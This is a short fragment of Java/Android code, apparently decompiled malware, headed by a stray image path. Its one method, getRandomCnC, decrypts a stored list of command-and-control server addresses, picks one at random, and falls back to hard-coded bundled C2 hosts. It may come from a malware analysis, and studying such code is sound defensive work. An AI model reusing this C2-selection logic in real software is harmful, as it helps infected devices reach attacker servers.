 private String getRandomCnC(Context context0) {
try {
String urls = SharedPrefUtils.getPrefString(context0, Constants_b.whsz_f);
if(!TextUtils.isEmpty(urls)) {
JSONArray urlsArray = new JSONArray(CryptUtils_k.decrypt(urls));
if(urlsArray.length() > 0) {
JSONObject randomUrlJsonObj = urlsArray.getJSONObject(new Random().nextInt(urlsArray.length()));
String urlStr = JSONUtils.optString(randomUrlJsonObj, Constants_a.str_a);
if(!TextUtils.isEmpty(urlStr)) {
int port = JSONUtils.optInt(randomUrlJsonObj, Constants_a.str_c);
String url = urlStr.replaceAll(" ", new String());
if(!url.toLowerCase(Locale.getDefault()).startsWith("http://") && !url.toLowerCase(Locale.getDefault()).startsWith("https://")) {
if(!url.contains(":") && !url.endsWith("/")) {
url = url + ":" + port;
}
url = "http://" + url;
}
else if(url.lastIndexOf(":") <= 7 && !url.endsWith("/")) {
url = url + ":" + port;
}
return !url.endsWith("/") ? url + "/" : url;
}
}
}
}
catch(Throwable unused_ex) {
}
return Constants_e.bundledCnCs[new Random().nextInt(Constants_e.bundledCnCs.length)];
}